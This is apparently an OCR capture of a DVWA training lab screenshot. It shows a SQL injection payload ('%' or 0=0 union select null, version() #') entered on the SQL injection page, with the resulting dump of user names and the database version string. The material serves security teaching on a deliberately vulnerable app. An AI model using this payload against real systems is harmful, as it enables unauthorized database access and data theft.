 10.151.34.170/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+sel
inux Offensive Security Exploit-DB Aircrack-ng SomaFM
Force
and Execution
clusion
jection
jection (Blind)
d
eflected
tored
Security
nfo
t
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5